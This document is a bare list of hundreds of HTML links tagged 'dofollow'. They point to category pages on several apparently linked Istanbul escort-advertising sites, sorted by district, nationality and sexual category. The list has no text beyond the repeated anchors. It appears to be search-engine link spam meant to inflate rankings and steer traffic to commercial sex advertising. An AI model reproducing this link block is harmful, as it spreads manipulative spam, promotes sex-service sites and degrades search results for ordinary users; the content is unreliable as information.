<a href="https://bagcilareskortbayan.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://bagcilareskortbayan.com/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://bagcilareskortbayan.com/" title="Güneşli Escort" rel="dofollow">Güneşli Escort</a>
<a href="https://bagcilareskortbayan.com/" title="Bagcilar Escort" rel="dofollow">Bagcilar Escort</a>
<a href="https://maltepeescortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://maltepeescortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://maltepeescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://maltepeescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://maltepeescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://maltepeescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://maltepeescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://maltepeescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://maltepeescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://maltepeescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://maltepeescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://maltepeescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://maltepeescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://maltepeescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://maltepeescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://maltepeescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://maltepeescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://maltepeescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://maltepeescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://maltepeescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://maltepeescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://maltepeescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://maltepeescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://maltepeescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://maltepeescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://maltepeescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://maltepeescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://maltepeescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://maltepeescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://maltepeescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://maltepeescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://maltepeescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://maltepeescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://maltepeescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://maltepeescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://maltepeescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://maltepeescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://maltepeescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://maltepeescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://maltepeescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://maltepeescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://maltepeescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://maltepeescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://maltepeescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://maltepeescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://maltepeescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://maltepeescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://maltepeescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://maltepeescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://maltepeescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://maltepeescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://maltepeescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://maltepeescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://maltepeescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://maltepeescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://maltepeescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://maltepeescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://maltepeescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://maltepeescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://maltepeescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://maltepeescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://maltepeescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://maltepeescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://maltepeescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://maltepeescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://maltepeescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://maltepeescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://maltepeescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://maltepeescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://maltepeescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://maltepeescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://maltepeescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://maltepeescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://maltepeescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://maltepeescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://maltepeescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://maltepeescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://maltepeescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://maltepeescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://maltepeescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://maltepeescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://maltepeescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://maltepeescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://maltepeescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://maltepeescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://maltepeescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://maltepeescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://maltepeescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://maltepeescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://maltepeescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://maltepeescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://maltepeescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://maltepeescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://maltepeescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://maltepeescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://maltepeescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://maltepeescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://maltepeescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://maltepeescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://maltepeescortbul.com/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://maltepeescortbul.com/" title="Escort Maltepe" rel="dofollow">Escort Maltepe</a>
<a href="https://sislieskortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://sislieskortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://sislieskortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://sislieskortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://sislieskortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://sislieskortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://sislieskortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://sislieskortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://sislieskortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://sislieskortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://sislieskortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://sislieskortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://sislieskortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://sislieskortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://sislieskortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://sislieskortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://sislieskortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://sislieskortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://sislieskortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://sislieskortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://sislieskortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://sislieskortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://sislieskortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://sislieskortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://sislieskortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://sislieskortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://sislieskortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://sislieskortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://sislieskortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://sislieskortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://sislieskortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://sislieskortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://sislieskortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://sislieskortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://sislieskortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://sislieskortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://sislieskortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://sislieskortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://sislieskortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://sislieskortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://sislieskortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://sislieskortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://sislieskortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://sislieskortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://sislieskortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://sislieskortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://sislieskortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://sislieskortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://sislieskortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://sislieskortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://sislieskortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://sislieskortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://sislieskortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://sislieskortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://sislieskortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://sislieskortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://sislieskortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://sislieskortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://sislieskortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://sislieskortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://sislieskortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://sislieskortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://sislieskortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://sislieskortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://sislieskortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://sislieskortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://sislieskortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://sislieskortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://sislieskortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://sislieskortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://sislieskortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://sislieskortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://sislieskortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://sislieskortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://sislieskortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://sislieskortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://sislieskortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://sislieskortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://sislieskortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://sislieskortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://sislieskortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://sislieskortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://sislieskortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://sislieskortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://sislieskortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://sislieskortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://sislieskortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://sislieskortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://sislieskortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://sislieskortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://sislieskortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://sislieskortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://sislieskortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://sislieskortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://sislieskortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://sislieskortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://sislieskortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://sislieskortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://sislieskortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://sislieskortbul.com/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://uskudarescortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://uskudarescortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://uskudarescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://uskudarescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://uskudarescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://uskudarescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://uskudarescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://uskudarescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://uskudarescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://uskudarescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://uskudarescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://uskudarescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://uskudarescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://uskudarescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://uskudarescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://uskudarescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://uskudarescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://uskudarescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://uskudarescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://uskudarescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://uskudarescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://uskudarescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://uskudarescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://uskudarescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://uskudarescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://uskudarescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://uskudarescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://uskudarescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://uskudarescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://uskudarescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://uskudarescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://uskudarescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://uskudarescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://uskudarescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://uskudarescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://uskudarescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://uskudarescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://uskudarescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://uskudarescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://uskudarescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://uskudarescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://uskudarescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://uskudarescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://uskudarescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://uskudarescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://uskudarescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
